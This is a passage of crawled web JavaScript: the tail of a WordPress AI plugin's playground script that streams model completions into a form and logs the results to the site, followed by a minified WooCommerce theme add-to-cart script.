                result.choices[0] && 
                (result.choices[0].finish_reason === "stop" || 
                result.choices[0].finish_reason === "length") ||
                (result.choices[0].finish_details && 
                result.choices[0].finish_details.type === "stop");

                if (hasFinishReason) {
                    count_line += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    wpaicg_response_events = 0;
                }
                var content_generated = '';
                if (result.error !== undefined) {
                    content_generated = result.error.message;
                } else {
                    content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                }
                prompt_response += content_generated;

                // Preserve leading/trailing spaces when appending
                if(content_generated.trim() === '' && content_generated.includes(' ')) {
                    content_generated = '&nbsp;';
                }
                // if response is not text area then if content_generated is /n then add <br/>
                if(wpaicgFormData.response !== 'textarea'){
                    if(content_generated === '\n'){
                        content_generated = '<br/>';
                    }
                }
                
                if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '"\n') && wpaicg_response_events > 0 && currentContent !== '') {
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    }
                }
                else if(content_generated.indexOf("\n") > -1 && wpaicg_response_events > 0 && currentContent !== ''){
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        if(wpaicgFormData.response === 'textarea'){
                            if(!wpaicg_PlayGround.editor(formID)){
                                content_generated = content_generated.replace(/\n/g,'<br>');
                            } 
                        }
                        else{
                            content_generated = content_generated.replace(/\n/g,'<br>');
                        }
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                    }
                }
                
                
                else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                } else {
                    wpaicg_newline_before = false;
                    wpaicg_response_events += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                }
            }
            if (count_line === wpaicg_limitLines) {
                if(!wpaicg_limited_token) {
                    let endTime = new Date();
                    let timeDiff = endTime - startTime;
                    timeDiff = timeDiff / 1000;
                    queryString += '&prompt_id=' + wpaicgFormData.id + '&prompt_name=' + wpaicgFormData.name + '&prompt_response=' + encodeURIComponent(prompt_response) + '&duration=' + timeDiff + '&_wpnonce=' + wpaicgFormData.nonce + '&source_id=' + wpaicgFormData.sourceID + '&eventID=' + eventID;
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send(queryString);
                    xhttp.onreadystatechange = function (oEvent) {
                        if (xhttp.readyState === 4) {

                        }
                    }
                }
                wpaicg_PlayGround.eventClose(eventID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicg_limited_token);
            }
        }
    },
    editor: function (form_id){
        var basicEditor = true;
        if(wpaicg_prompt_logged){
            var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
            if ( document.getElementById('wp-wpaicg-prompt-result-'+form_id+'-wrap').classList.contains('tmce-active') && editor ) {
                basicEditor = false;
            }
        }
        return basicEditor;
    },
    setContent: function (type, form_id, value) {
        // Always replace &nbsp; with a space first
        value = value.replace(/&nbsp;/g, ' ');
    
        if (type === 'textarea') {
            if (this.editor(form_id)) {
                // For non-logged-in users (plain textarea), just set the value without modifying spaces further
                document.getElementById('wpaicg-prompt-result-' + form_id).value = value;
            } else {
                // For logged-in users (TinyMCE), apply the &nbsp; transformation to preserve spaces
                value = value.replace(/ /g, '&nbsp;');
                var editor = tinyMCE.get('wpaicg-prompt-result-' + form_id);
                editor.setContent(value);
            }
        } else {
            // For inline display, preserve spaces using &nbsp;
            document.getElementById('wpaicg-prompt-result-' + form_id).innerHTML = value.replace(/ /g, '&nbsp;');
        }
    },
    getContent: function (type,form_id){
        if(type === 'textarea') {
            if (this.editor(form_id)) {
                return document.getElementById('wpaicg-prompt-result-'+form_id).value
            } else {
                var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
                var content = editor.getContent();
                content = content.replace(/<\/?p(>|$)/g, "");
                return content;
            }
        }
        else return document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML;
    },
    loading: {
        add: function (btn){
            btn.setAttribute('disabled','disabled');
            btn.innerHTML += '<span class="wpaicg-loader"></span>';
        },
        remove: function (btn){
            btn.removeAttribute('disabled');
            btn.removeChild(btn.getElementsByTagName('span')[0]);
        }
    },
    eventClose: function (eventID,btn,btnResult,btn_generator,wpaicg_limited_token){
        btn.style.display = 'none';
        if(!wpaicg_limited_token) {
            btnResult.style.display = 'block';
        }
        this.loading.remove(btn_generator);
        window['eventGenerator'+eventID].close();
    },
    validate: {
        email: function (email){
            return String(email)
                .toLowerCase()
                .match(
                    /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                );
        },
        url: function (url){
            try {
                new URL(url);
                return true;
            } catch (err) {
                return false;
            }
        }
    }
}
wpaicgPlayGround.init();


--- FILE ---
content_type: text/javascript
request_url: https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/ajax-single-add-to-cart.min.js?ver=1.9.6
body_size: 745
content:
"use strict";function woostifyAjaxSingleHandleError(e){"function"==typeof eventCartSidebarClose&&eventCartSidebarClose(),e.classList.remove("loading"),document.documentElement.classList.remove("quick-view-open")}function woostifyAjaxSingleUpdateFragments(e){fetch(wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),{method:"POST"}).then((function(e){return e.json()})).then((function(e){void 0!==e.fragments&&Object.entries(e.fragments).forEach((function([e,t]){let o=document.querySelectorAll(e);o.length&&o.forEach((function(e){e.insertAdjacentHTML("afterend",t),e.remove()}))}))})).finally((function(){woostifyAjaxSingleHandleError(e),jQuery(document.body).trigger("added_to_cart")}))}function woostifyAjaxSingleAddToCartButton(){var e=document.querySelectorAll(".single_add_to_cart_button");e.length&&e.forEach((function(e){e.onclick=function(t){var o=e.closest("form.cart");if(!o)return;if("POST"!==o.method.toUpperCase())return;t.preventDefault();let n=o.querySelector("input.qty"),r=!!n&&Number(n.value.trim());!r||isNaN(r)||r<=0?alert(woostify_woocommerce_general.qty_warning):(e.classList.add("loading"),"function"==typeof eventCartSidebarOpen&&eventCartSidebarOpen(),"function"==typeof cartSidebarOpen&&cartSidebarOpen(),"function"==typeof closeAll&&closeAll(),fetch(o.action,{method:"POST",body:new FormData(o)}).then((function(e){return e.text()})).then((function(t){var o=document.createElement("div");o.innerHTML=t;var n=o.querySelector(".woocommerce-error");if(n){var r=document.querySelector(".content-top .woocommerce");return r.querySelector(".woocommerce-error")&&r.querySelector(".woocommerce-error").remove(),r&&r.appendChild(n),void woostifyAjaxSingleHandleError(e)}woostifyAjaxSingleUpdateFragments(e),e.getAttribute("data-checkout_url")&&(window.location=e.getAttribute("data-checkout_url"))})).catch((function(){woostifyAjaxSingleHandleError(e)})))}}))}document.addEventListener("DOMContentLoaded",(function(){woostifyAjaxSingleAddToCartButton()}));